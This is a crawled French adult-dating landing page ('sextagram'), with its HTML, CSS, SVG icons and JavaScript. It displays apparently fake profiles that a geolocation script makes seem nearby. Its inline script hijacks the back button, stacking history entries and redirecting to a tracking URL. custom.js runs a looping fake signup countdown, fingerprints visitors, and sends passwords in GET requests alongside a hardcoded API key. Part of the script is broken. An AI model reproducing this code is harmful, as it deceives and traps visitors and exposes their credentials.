

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rdv.chat-5a7.fr/37DH16/?track=%7C_37DH16%7C
body_size: 3535
content:

<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>pre-landing-6</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.0/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair+Display:400,900">
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="assets/css/modal-form.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">
<link rel='icon' href='favicon.ico' type='image/x-icon'/ >
    
    <script>
var BB_initialized=0;

window.onload = (event) => {
    var b;
    try {
        window.location.href="#";
        setTimeout(function(){
            const a = window.location.href.split(/[#]/)[0];
            for (b = 0; 5 > b; ++b) history.pushState({}, "", a + "#");
        },1000);
    } catch (c) {}
}

window.onpopstate = function (d) {
    d.state && location.replace("https://instanotif.com/35318583-93aa-4d70-b174-b5c7ae17c771?camp=SLX101112&zone=&cid=");
}

window.onclick = (event) => {
  if(!BB_initialized){
    var b;
    try {
        const a = window.location.href.split(/[#]/)[0];
        for (b = 0; 5 > b; ++b) history.pushState({}, "", a + "#");
    } catch (c) {}
    BB_initialized=1;
  }
};
</script></head>

<body>
    <div id="header" data-toggle="modal" data-target="#signup-modal">
        <div class="container">
            <div class="row">
                <div class="col"><img src="assets/img/camera.svg"></div>
                <div class="col">
                    <h1>sextagram</h1>
                </div>
                <div class="col"><img class="float-right swing animated infinite" src="assets/img/msg.svg"></div>
            </div>
        </div>
    </div>
    <div id="grid-wrapper">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-4" id="signup-column">
                    <div id="signup-wrapper" class="profil-wrapper" data-toggle="modal" data-target="#signup-modal">
                        <div id="fake" class="profil-header" style="opacity:0;">
                            <div class="profil-info">
                                <div class="avatar" style="background-image:url(&quot;assets/img/20180320_110128.jpg&quot;);"></div><span class="pseudo">Pseudo</span></div>
                            <div><img src="assets/img/dots.svg"></div>
                        </div>
                        <div class="profil-pic" style="background-image:url(&quot;assets/img/bg-first-tile.png&quot;);">
                            <h1 class="pulse animated infinite">impossible de ne pas baiser !!</h1>
                            <div class="separator"></div>
                            <h2>ne partez pas sans essayer</h2>
                        </div>
                        <div id="signup-msg">
                            <p id="first"><strong>inscription gratuite</strong><br>jusqu'à minuit</p>
                            <p class="flash animated infinite" id="second"><strong>33 inscriptions restantes</strong></p>
                        </div>
                    </div>
                </div>
                <div class="col-sm-12 col-md-4 real">
                    <div class="profil-wrapper" data-toggle="modal" data-target="#signup-modal">
                        <div class="profil-header">
                            <div class="profil-info">
                                <div class="avatar" style="background-image:url(&quot;assets/img/20180320_110128.jpg&quot;);"></div><span class="pseudo">Hard_Roxxxy</span></div>
                            <div><img src="assets/img/dots.svg"></div>
                        </div>
                        <div class="profil-pic" style="background-image:url(&quot;assets/img/20180320_110128.jpg&quot;);"></div>
                        <div class="profil-footer">
                            <div class="profil-meta">
                                <div><img src="assets/img/tools.svg"></div><span class="meta">32 ans&nbsp;<span></span></span>
                            </div>
                            <p>Ici pour m'amuser et faire des rencontres. Envie de nouvelles expériences sans prise de tête</p>
                        </div>
                    </div>
                </div>
                <div class="col-sm-12 col-md-4 real">
                    <div class="profil-wrapper" data-toggle="modal" data-target="#signup-modal">
                        <div class="profil-header">
                            <div class="profil-info">
                                <div class="avatar" style="background-image:url(&quot;assets/img/image-17-01-16-9_47-3.jpeg&quot;);"></div><span class="pseudo">ELOsex88</span></div>
                            <div><img src="assets/img/dots.svg"></div>
                        </div>
                        <div class="profil-pic" style="background-image:url(&quot;assets/img/image-17-01-16-9_47-3.jpeg&quot;);"></div>
                        <div class="profil-footer">
                            <div class="profil-meta">
                                <div><img src="assets/img/tools.svg"></div><span class="meta">29 ans&nbsp;<span></span></span>
                            </div>
                            <p>Depuis ma dernière déception amoureuse je n'ai plus envie de perdre mon temps. Je veux profiter de la vie un maxxxx !!!</p>
                        </div>
                    </div>
                </div>
                <div class="col-sm-12 col-md-4 real">
                    <div class="profil-wrapper" data-toggle="modal" data-target="#signup-modal">
                        <div class="profil-header">
                            <div class="profil-info">
                                <div class="avatar" style="background-image:url(&quot;assets/img/20170628_172324.jpg&quot;);"></div><span class="pseudo">Cathycute</span></div>
                            <div><img src="assets/img/dots.svg"></div>
                        </div>
                        <div class="profil-pic" style="background-image:url(&quot;assets/img/20170628_172324.jpg&quot;);"></div>
                        <div class="profil-footer">
                            <div class="profil-meta">
                                <div><img src="assets/img/tools.svg"></div><span class="meta">38 ans&nbsp;<span></span></span>
                            </div>
                            <p>Hello moi c Cathy, je suis mariée mais chut !!!! Ici pour rencontrer un jeune qui saura me faire retrouver mes 20 ans !</p>
                        </div>
                    </div>
                </div>
                <div class="col-sm-12 col-md-4 real">
                    <div class="profil-wrapper" data-toggle="modal" data-target="#signup-modal">
                        <div class="profil-header">
                            <div class="profil-info">
                                <div class="avatar" style="background-image:url(&quot;assets/img/DSC00032.jpg&quot;);"></div><span class="pseudo">Nellycokine</span></div>
                            <div><img src="assets/img/dots.svg"></div>
                        </div>
                        <div class="profil-pic" style="background-image:url(&quot;assets/img/DSC00032.jpg&quot;);"></div>
                        <div class="profil-footer">
                            <div class="profil-meta">
                                <div><img src="assets/img/tools.svg"></div><span class="meta">27 ans&nbsp;<span></span></span>
                            </div>
                            <p>Je recherche des rencontres sans lendemain alors si t'es pas trop timide et que tu veux juste du fun, écris-moi ...</p>
                        </div>
                    </div>
                </div>
                <div class="col-sm-12 col-md-4 real">
                    <div class="profil-wrapper" data-toggle="modal" data-target="#signup-modal">
                        <div class="profil-header">
                            <div class="profil-info">
                                <div class="avatar" style="background-image:url(&quot;assets/img/3a1eebc8-e17e-4805-b020-a440ea046fc9.png&quot;);"></div><span class="pseudo">Chacha12</span></div>
                            <div><img src="assets/img/dots.svg"></div>
                        </div>
                        <div class="profil-pic" style="background-image:url(&quot;assets/img/3a1eebc8-e17e-4805-b020-a440ea046fc9.png&quot;);"></div>
                        <div class="profil-footer">
                            <div class="profil-meta">
                                <div><img src="assets/img/tools.svg"></div><span class="meta">25 ans&nbsp;<span></span></span>
                            </div>
                            <p>je souhaite faire de rencontres discrètes et rapides. De préférence avec des homme de plus de 40 ans :)))</p>
                        </div>
                    </div>
                </div>
                <div class="col-sm-12 col-md-4 real">
                    <div class="profil-wrapper" data-toggle="modal" data-target="#signup-modal">
                        <div class="profil-header">
                            <div class="profil-info">
                                <div class="avatar" style="background-image:url(&quot;assets/img/IMG-20181022-WA0036.png&quot;);"></div><span class="pseudo">Vanillefraise69</span></div>
                            <div><img src="assets/img/dots.svg"></div>
                        </div>
                        <div class="profil-pic" style="background-image:url(&quot;assets/img/IMG-20181022-WA0036.png&quot;);"></div>
                        <div class="profil-footer">
                            <div class="profil-meta">
                                <div><img src="assets/img/tools.svg"></div><span class="meta">22 ans&nbsp;<span></span></span>
                            </div>
                            <p>Un max de fun et de plaisir ! T'es dispo ce soitr ? :p</p>
                        </div>
                    </div>
                </div>
                <div class="col-sm-12 col-md-4 real">
                    <div class="profil-wrapper" data-toggle="modal" data-target="#signup-modal">
                        <div class="profil-header">
                            <div class="profil-info">
                                <div class="avatar" style="background-image:url(&quot;assets/img/doc304383520_437308478.png&quot;);"></div><span class="pseudo">Missprincex</span></div>
                            <div><img src="assets/img/dots.svg"></div>
                        </div>
                        <div class="profil-pic" style="background-image:url(&quot;assets/img/doc304383520_437308478.png&quot;);"></div>
                        <div class="profil-footer">
                            <div class="profil-meta">
                                <div><img src="assets/img/tools.svg"></div><span class="meta">32 ans&nbsp;<span></span></span>
                            </div>
                            <p>Des rencontres discrètes en tout anonymat. Petite préférence pour les hommes mûrs !!</p>
                        </div>
                    </div>
                </div>
                <div class="col-sm-12 col-md-4 real">
                    <div class="profil-wrapper" data-toggle="modal" data-target="#signup-modal">
                        <div class="profil-header">
                            <div class="profil-info">
                                <div class="avatar" style="background-image:url(&quot;assets/img/IMG_0343-29-12-17-07-44.png&quot;);"></div><span class="pseudo">Cindy_fit</span></div>
                            <div><img src="assets/img/dots.svg"></div>
                        </div>
                        <div class="profil-pic" style="background-image:url(&quot;assets/img/IMG_0343-29-12-17-07-44.png&quot;);"></div>
                        <div class="profil-footer">
                            <div class="profil-meta">
                                <div><img src="assets/img/tools.svg"></div><span class="meta">21 ans&nbsp;<span></span></span>
                            </div>
                            <p>ça c'est moi après ma dernière séance de sport ! Pas mal hein ??!!</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-md-4">
                    <h2>INSCRIVEZ-vous pour chater<br></h2>
                </div>
                <div class="col-sm-4 col-md-2"><button class="btn btn-primary flash animated infinite" type="button" id="btn-signup" data-toggle="modal" data-target="#signup-modal">S'inscrire</button></div>
            </div>
        </div>
    </div>
    <div class="modal fade" role="dialog" tabindex="-1" id="signup-modal">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content" style="background:transparent !important;border:0px solid !important;">
                <div class="modal-header" style="border-bottom:0px solid #e9ecef !important;color:white;font-family:Montserrat, sans-serif;"><div style="width:100%">
    <div style="text-align:center">
        <h1 style="font-size:30px;font-weight:600 !important;text-align:center;width:100%">RENCONTRES & PLANS CUL</h1>
        <h2 style="font-size:18px;font-weight:400 !important;text-align:center;width:100%;color:#F45381">Contactez les femmes chaudes <span>près de chez vous</span></h2>
    </div>
</div><button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display:none"><span aria-hidden="true">×</span></button></div>
                <div class="modal-body" style="background:white;">
                    <div id="heading-modal">
                        <p id="countdown" style="margin-bottom:0px;">Plus que <span>54 min et 0 sec</span>&nbsp;avant la fin des inscriptions<br></p>
                    </div>
                    <form id="register" method="post">
                        <div class="d-flex align-items-center"><i class="fa fa-envelope form-icon"></i><input class="form-control" type="email" id="field-mail" placeholder="E-mail" value=""></div>
                        <p id="error-mail" class="error-msg"></p>
                        <div class="d-flex align-items-center"><i class="fa fa-user form-icon" style="padding:12px 12px 12px 15px;"></i><input class="form-control" type="text" id="field-login" placeholder="Pseudo"></div>
                        <p id="error-login" class="error-msg"></p>
                        <div class="d-flex align-items-center"><i class="fa fa-lock form-icon" style="font-size:30px;padding:9px 9px 9px 13px;"></i><input class="form-control" type="password" id="field-pass" placeholder="Mot de passe"></div>
                        <p id="error-pass" class="error-msg"></p><div style="display:flex;align-items:center;padding-left:0px;" class="form-check">
    <input type="checkbox" style="width:20px;border-radius:0px" class="form-check-input" id="formCheck-1" required checked/>
    <label style="font-size:14px;padding:6px 0px 0px 30px;line-height:18px;color:black;font-family:'Open Sans', sans-serif" for="formCheck-1" class="form-check-label">
        Je certifie que je suis majeur et j'accepte <a id="signup_cgu" style="font-weight:600;color:#F06473" href="#"><u>les conditions générales</u></a>
    </label>
</div>
<p class="error-msg" id="error-cgu"></p><button class="btn btn-primary" type="submit" id="submit_btn" style="border-radius:0px;background-color:#F06473;font-size:16px;font-family:'Open Sans', sans-serif;font-weight:600;text-transform:uppercase;margin-top:20px;border-color:transparent;width:100%;">S&#39;inscrire</button></form>
                </div>
                <div class="modal-footer justify-content-center" style="display:none"></div>
            </div>
        </div>
    </div>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.0/js/bootstrap.bundle.min.js"></script>
    <script src="assets/js/custom.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://rdv.chat-5a7.fr/37DH16/assets/css/style.css
body_size: 4003
content:
#header {
  background:#FFFFFF;
  box-shadow:0 6px 8px -2px rgba(0,0,0,0.05);
}

#header h1 {
  font-family:'Playfair Display', serif;
  font-size:22px;
  font-weight:900;
  text-align:center;
  margin-bottom:0px;
  cursor:pointer;
}

.container {
  padding:15px 0px;
}

#grid-wrapper .container {
  padding:0 0 15px 0 !important;
}

.row {
  margin:0px;
}

.profil-header {
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:0 0 10px 0;
}

.avatar {
  background-position:center;
  background-size:cover;
  background-repeat:no-repeat;
  border-radius:50px;
  width:35px;
  height:35px;
  margin-right:10px;
}

.profil-info {
  display:flex;
  align-items:center;
}

.profil-wrapper {
  padding:15px 0;
  cursor:pointer;
}

.pseudo {
  font-family:'Playfair Display', serif;
  font-size:16px;
}

.profil-pic {
  width:100%;
  background-position:center;
  background-size:cover;
  background-repeat:no-repeat;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  padding:15px;
}

.profil-meta {
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:10px 0;
}

.profil-meta img {
  width:60px;
}

.meta {
  font-family:'Open Sans', sans-serif;
  font-size:12px;
  font-weight:bold;
  opacity:0.5;
}

.profil-wrapper p {
  font-family:'Open Sans', sans-serif;
  font-size:12px;
  text-align:justify;
  margin-bottom:0px;
}

#header img {
  cursor:pointer;
}

#footer .row {
  justify-content:center;
  align-items:center;
}

#footer {
  background:black;
  padding:0;
  position:fixed;
  bottom:0px;
  width:100%;
}

@media (max-width: 576px) {
  #footer h2 {
    text-align:center !important;
  }
}

#footer h2 {
  color:white;
  text-align:right;
  font-family:'Open Sans', sans-serif;
  font-weight:400;
  font-size:16px;
  margin-bottom:0;
  text-transform:uppercase;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {
  box-shadow:0 0 0 .2rem rgba(0,123,255,0);
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {
  color:#fff;
  background-color:#F06473;
  border-color:transparent;
}

#btn-signup {
  background:#F06473;
  border-radius:0;
  text-transform:uppercase;
  font-family:'Open Sans', sans-serif;
  font-size:15px;
}

@media (max-width: 576px) {
  #btn-signup {
    position:relative;
    left:50%;
    transform:translateX(-50%);
    margin-top:15px;
  }
}

.btn.focus, .btn:focus {
  outline:0;
  box-shadow:0 0 0 .2rem rgba(0,123,255,0);
}

.btn-primary {
  border-color:transparent;
}

.btn-primary:hover {
  border-color:transparent;
}

.profil-pic h2 {
  color:white;
  font-family:'Open Sans', sans-serif;
  text-transform:uppercase;
  font-size:22px;
  font-weight:400;
  text-align:center;
  margin:15px 0 0 0;
}

@media (max-width: 576px) {
  .profil-pic h2 {
    font-size:18px !important;
    margin:0 !important;
  }
}

.profil-pic h1 {
  color:white;
  font-family:'Open Sans', sans-serif;
  text-transform:uppercase;
  font-size:30px;
  font-weight:900;
  text-align:center;
  margin-bottom:15px;
}

.separator {
  margin:0 auto;
  width:50px;
  height:2px;
  background:white;
}

#signup-msg {
  padding:15px;
  background:black;
}

#signup-msg #second {
  color:#F06473;
  font-size:16px;
  text-align:center;
}

#signup-msg #first {
  color:white;
  font-size:20px;
  text-transform:uppercase;
  text-align:center;
}

#countdown {
  font-family:'Open Sans', sans-serif;
  font-weight:bold;
  text-align:center;
  font-size:24px;
}

#countdown span {
  color:#F45381;
}

@media (max-width: 576px) {
  #grid-wrapper {
    padding:0 0 90px 0 !important;
  }
}

#grid-wrapper {
  padding:30px 0 90px 0;
}

@media (max-width: 576px) {
  #fake {
    display:none;
  }
}

@media (max-width: 576px) {
  #signup-column {
    padding:0;
  }
}

@media (max-width: 576px) {
  #signup-wrapper {
    padding:0;
  }
}

@media (max-width: 576px) {
  .separator {
    display:none;
  }
}



--- FILE ---
content_type: text/css
request_url: https://rdv.chat-5a7.fr/37DH16/assets/css/modal-form.css
body_size: 837
content:
#register input {
  background-color:#F5F5F5;
  border-color:transparent;
  box-shadow:initial;
  color:black;
  font-family:'Open Sans', sans-serif;
  margin:5px 0px;
  height:50px;
  margin-left:-2px;
  font-weight:400;
  font-size:14px;
}

.form-icon {
  background-color:#f5f5f5;
  color:#c9c9c9;
  padding:12px;
  font-size:24px;
}

.modal-backdrop {
  display:none !important;
}

#signup-modal {
  background:rgba(0,0,0,0.9);
}

.error-msg {
  font-size:14px;
  line-height:18px;
  color:#F06473;
  font-family:'Open Sans', sans-serif;
  display:flex;
  align-items:center;
  margin-bottom:0px;
  padding-left:15px;
}

.error-msg p {
  margin-bottom:0px;
}

.error-msg label {
  font-weight:bold;
  color:#000000!important;
  cursor:pointer;
}

.error-msg i {
  color:#F06473 !important;
  font-size:18px !important;
  margin-right:10px !important;
}

#signup_cgu:hover {
  color:#F06473 !important;
  text-decoration:underline;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://rdv.chat-5a7.fr/37DH16/assets/img/msg.svg
body_size: 1788
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="21px" viewBox="0 0 27 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.4 (67378) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-1203.000000, -22.000000)">
            <g id="Group" transform="translate(1203.000000, 22.000000)">
                <g id="email" transform="translate(0.000000, 3.000000)" fill="#000000" fill-rule="nonzero">
                    <path d="M20.8028292,0.0422625 L2.15203333,0.0422625 C0.965329167,0.0422625 1.36187358e-15,1.00759167 1.36187358e-15,2.19429583 L1.36187358e-15,15.1064 C1.36187358e-15,16.2931042 0.965329167,17.2584333 2.15203333,17.2584333 L20.8028292,17.2584333 C21.9895333,17.2584333 22.9548625,16.2931042 22.9548625,15.1064 L22.9548625,2.19429583 C22.9548625,1.00759167 21.9895333,0.0422625 20.8028292,0.0422625 Z M20.8028292,1.47693542 C20.9002917,1.47693542 20.9930104,1.49715625 21.077775,1.53247083 L11.4774313,9.85315208 L1.87703958,1.53247083 C1.96180417,1.49720417 2.05452292,1.47693542 2.15198542,1.47693542 L20.8028292,1.47693542 Z M20.8028292,15.8237125 L2.15203333,15.8237125 C1.75624167,15.8237125 1.43467292,15.5021917 1.43467292,15.1063521 L1.43467292,3.04821875 L11.0073688,11.3445583 C11.1425896,11.4615229 11.3100104,11.5196937 11.4774313,11.5196937 C11.6448521,11.5196937 11.8122729,11.4615708 11.9474938,11.3445583 L21.5201896,3.04821875 L21.5201896,15.1064 C21.5201417,15.5021917 21.1986208,15.8237125 20.8028292,15.8237125 Z" id="Shape"></path>
                </g>
                <circle id="Oval" fill="#F06473" cx="21" cy="6" r="6"></circle>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://rdv.chat-5a7.fr/37DH16/assets/js/custom.js
body_size: 5688
content:
$(document).ready(function(){

// Title animation

var i=0;
setInterval(function(){
    var titles=['Le meilleur réseau social de cul', 'Rencontrez une coquine ce soir'];
    if(i===titles.length) {
        i=0;
    }
    document.title = titles[i];
    i++;
}, 1000);


// Set profiles height

var width = $('.profil-pic').width();
var vh = $(window).width();
$('.real .profil-pic').css('height' , width);
if ( vh >= 576) {
$('#signup-column .profil-pic').css('height' , width);
};


// Set timer

    function startTimer(duration, display) {
    var timer = duration, minutes, seconds;
    setInterval(function () {
        minutes = parseInt(timer / 60, 10)
        seconds = parseInt(timer % 60, 10);

        minutes = minutes < 10 ? "0" + minutes : minutes;
        seconds = seconds < 10 ? "0" + seconds : seconds;

        display.text(minutes + " min et " + seconds + " sec");

        if (--timer < 0) {
            timer = duration;
        }
    }, 1000);
}

jQuery(function ($) {
    var timer = 60 * 54,
        display = $('#countdown span');
    startTimer(timer, display);
});


// Get coords

(async() => {
  const res = await fetch("https://freegeoip.app/json/");
  const json = await res.json();
  var city = 'à ' + json.city;
  if (json.city != null &&
      typeof json.city != 'undefined' &&
      json.city != '') {
  $('.meta span').html(city);
  $('.modal-header span').html(city)
}
})();


// Intégration formulaires

let params = new URLSearchParams(window.location.search.slice(1));
var domain = document.location.host.split('.');
if (domain.length == undefined) {
var target_domain = 'https://www.leboncoup.net/';
} else if (domain.length == 2) {
var target_domain = 'https://www.' + document.location.host + '/';
} else if (domain.length > 2) {
domain.shift();
var target_domain = 'https://www.' + domain.join('.') + '/';
};
var track = params.get('track');
var transaction_id = params.get('transaction_id');
var api_key = '84bc1388950c3fb59e29d6e571a94ff2';
var fpRequestId     = '';


// Signup


$("#submit_btn").on('click',function(e){
    e.preventDefault();
    var prelanding_id = '37DH16';
    if (track != null &&
        typeof track != 'undefined' &&
        track != '') {
    var split_track = track.split('|');
    var full_track = '';
    var i;
    for (i = 0; i < split_track.length; i++) {
      if (i == 0) {
      full_track += split_track[i];
    } else if (i == 1) {
      full_track += '|' + split_track[i] + '_' + prelanding_id;
    } else {
      full_track += '|' + split_track[i];
    }
    }
  }
    var login = $("#field-login").val();
    var mail = $("#field-mail").val();
    var pass = $("#field-pass").val();
    var warning = '<i class="fa fa-warning"></i>'

    if($('input[type="checkbox"]').is(":checked")){
      $('#error-cgu').empty();

      if(localStorage && localStorage.getItem("autologin1") && mail != "pixel.postback@spicecorp.fr"){
        var jsonLogin = localStorage.getItem("autologin1");

        if(jsonLogin){
          var now = new Date();
          var dataLogin = JSON.parse(jsonLogin);

          url_autologin1="";
          if (now.getTime() > dataLogin.expiry) {
            localStorage.removeItem("autologin1");
          }
          else{
            url_autologin1=dataLogin.url;
          }
            
          if(url_autologin1){
            try {
              var now = new Date();
              var ttl=86400*30000;//TTL 1 month in millisecond
              var url_autologin1 = target_domain + "connection-"+msg.pseudo+"-"+msg.user_token_login+".html";
              var dataLogin = { "url": url_autologin1, "expiry" : now.getTime() + ttl };
              localStorage.setItem("autologin1", JSON.stringify(dataLogin));
            }
            catch (e) {
                //localStorage KO
            }

            window.location.href = url_autologin1 + "?transaction_id=" + transaction_id;
            return;
          }
        }
      }

      $.ajax({
        method: "GET",
        dataType : 'json',
        url: target_domain + 'index_api/subscribe',
        data: { 'api_key': api_key, 'fast-part': "1", 'login': login, 'mail': mail, 'pass': pass, 'track': full_track, 'transaction_id': transaction_id, 'fpRequestId': fpRequestId },
      })
    .done(function( msg ) {

      if (msg.accepted == 1){

        if (typeof msg.session_id != 'undefined'){
          window.location.href = target_domain + 'Confirmation_eclair.html?get_session=' + msg.session_id;
        };

      } else {

      if (typeof msg.tab_error != 'undefined'){
        if (typeof msg.tab_error.mail != 'undefined'){
          $('#error-mail').html(warning + msg.tab_error.mail);
        } else {
          $('#error-mail').empty();
        };
        if (typeof msg.tab_error.login != 'undefined'){
          if (msg.tab_error.login != '') {
            $('#error-login').html(warning + '<p>' + msg.tab_error.login + '</p>');
          } else {
            $('#error-login').empty();
          };
        };
        if (typeof msg.tab_error.pass != 'undefined'){
          $('#error-pass').html(warning + msg.tab_error.pass);
        } else {
          $('#error-pass').empty();
        };
      };

    };

  });

} else {
    $('#error-cgu').html(warning + 'Vous devez valider les conditions générales d utilisation pour vous inscrire');
  }

});

// CGU

$('#signup_cgu').click(function() {
window.open(target_domain + 'index_api/cgu?api_key=' + api_key ,'Conditions générales d utilisation','menubar=no, scrollbars=yes, top=100, left=100, width=700, height=500');
});

// Initialize the agent at application startup.
var fpPromise = FingerprintJS.load()

// Analyze the visitor when necessary.
fpPromise
.then(fp => fp.get())
.then(result => {
  fpRequestId = result.visitorId;
});

});


--- FILE ---
content_type: image/svg+xml
request_url: https://rdv.chat-5a7.fr/37DH16/assets/img/camera.svg
body_size: 4033
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="20px" viewBox="0 0 25 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.4 (67378) - http://www.bohemiancoding.com/sketch -->
    <title>camera</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-209.000000, -22.000000)" fill="#000000" fill-rule="nonzero">
            <g id="camera" transform="translate(209.000000, 22.000000)">
                <path d="M24.1567696,3.15662651 C23.6579572,2.62650602 22.9691211,2.31325301 22.1852732,2.31325301 L18.2422803,2.31325301 L18.2422803,2.26506024 C18.2422803,1.6626506 18.0047506,1.08433735 17.6009501,0.698795181 C17.1971496,0.289156627 16.6508314,0.0481927711 16.0570071,0.0481927711 L8.93111639,0.0481927711 C8.31353919,0.0481927711 7.7672209,0.289156627 7.36342043,0.698795181 C6.95961995,1.10843373 6.72209026,1.6626506 6.72209026,2.26506024 L6.72209026,2.31325301 L2.80285036,2.31325301 C2.01900238,2.31325301 1.33016627,2.62650602 0.831353919,3.15662651 C0.332541568,3.6626506 1.68774997e-15,4.38554217 1.68774997e-15,5.15662651 L1.68774997e-15,17.1566265 C1.97215226e-31,17.9518072 0.308788599,18.6506024 0.831353919,19.1566265 C1.33016627,19.6626506 2.04275534,20 2.80285036,20 L22.1852732,20 C22.9691211,20 23.6579572,19.686747 24.1567696,19.1566265 C24.6555819,18.6506024 24.9881235,17.9277108 24.9881235,17.1566265 L24.9881235,5.15662651 C24.9881235,4.36144578 24.6793349,3.6626506 24.1567696,3.15662651 Z M23.7529691,17.1566265 L23.7292162,17.1566265 C23.7292162,17.5903614 23.5629454,17.9759036 23.2779097,18.2650602 C22.9928741,18.5542169 22.6128266,18.7228916 22.1852732,18.7228916 L2.80285036,18.7228916 C2.37529691,18.7228916 1.99524941,18.5542169 1.71021378,18.2650602 C1.42517815,17.9759036 1.25890736,17.5903614 1.25890736,17.1566265 L1.25890736,5.15662651 C1.25890736,4.72289157 1.42517815,4.3373494 1.71021378,4.04819277 C1.99524941,3.75903614 2.37529691,3.59036145 2.80285036,3.59036145 L7.3871734,3.59036145 C7.74346793,3.59036145 8.02850356,3.30120482 8.02850356,2.93975904 L8.02850356,2.24096386 C8.02850356,1.97590361 8.12351544,1.73493976 8.28978622,1.56626506 C8.45605701,1.39759036 8.6935867,1.30120482 8.95486936,1.30120482 L16.0570071,1.30120482 C16.3182898,1.30120482 16.5558195,1.39759036 16.7220903,1.56626506 C16.888361,1.73493976 16.9833729,1.97590361 16.9833729,2.24096386 L16.9833729,2.93975904 C16.9833729,3.30120482 17.2684086,3.59036145 17.6247031,3.59036145 L22.2090261,3.59036145 C22.6365796,3.59036145 23.0166271,3.75903614 23.3016627,4.04819277 C23.5866983,4.3373494 23.7529691,4.72289157 23.7529691,5.15662651 L23.7529691,17.1566265 Z" id="Shape"></path>
                <path d="M12.4940618,5.22891566 C10.8788599,5.22891566 9.40617577,5.90361446 8.36104513,6.96385542 C7.29216152,8.04819277 6.65083135,9.51807229 6.65083135,11.1566265 C6.65083135,12.7951807 7.31591449,14.2891566 8.36104513,15.3493976 C9.42992874,16.4337349 10.8788599,17.0843373 12.4940618,17.0843373 C14.1092637,17.0843373 15.5819477,16.4096386 16.6270784,15.3493976 C17.695962,14.2650602 18.3372922,12.7951807 18.3372922,11.1566265 C18.3372922,9.51807229 17.672209,8.02409639 16.6270784,6.96385542 C15.5819477,5.90361446 14.1092637,5.22891566 12.4940618,5.22891566 Z M15.7244656,14.4578313 C14.8931116,15.2771084 13.7529691,15.8072289 12.4940618,15.8072289 C11.2351544,15.8072289 10.0950119,15.2771084 9.26365796,14.4578313 C8.43230404,13.6144578 7.93349169,12.4578313 7.93349169,11.1807229 C7.93349169,9.90361446 8.45605701,8.74698795 9.26365796,7.90361446 C10.0950119,7.06024096 11.2351544,6.55421687 12.4940618,6.55421687 C13.7529691,6.55421687 14.8931116,7.08433735 15.7244656,7.90361446 C16.5558195,8.74698795 17.0546318,9.90361446 17.0546318,11.1807229 C17.0783848,12.4578313 16.5558195,13.6144578 15.7244656,14.4578313 Z" id="Shape"></path>
                <ellipse id="Oval" cx="20.9501188" cy="6.38554217" rx="1.16389549" ry="1.18072289"></ellipse>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rdv.chat-5a7.fr/37DH16/assets/img/dots.svg
body_size: 875
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="5px" viewBox="0 0 21 5" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.4 (67378) - http://www.bohemiancoding.com/sketch -->
    <title>Dots Menu</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="profile" transform="translate(-301.000000, -16.000000)" fill="#262527">
            <g id="Group">
                <g id="Dots-Menu" transform="translate(301.000000, 16.000000)">
                    <ellipse id="Oval-2" cx="2.42307692" cy="2.5" rx="2.42307692" ry="2.5"></ellipse>
                    <ellipse id="Oval-2" cx="10.5" cy="2.5" rx="2.42307692" ry="2.5"></ellipse>
                    <ellipse id="Oval-2" cx="18.5769231" cy="2.5" rx="2.42307692" ry="2.5"></ellipse>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rdv.chat-5a7.fr/37DH16/assets/img/tools.svg
body_size: 2054
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="67px" height="22px" viewBox="0 0 67 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
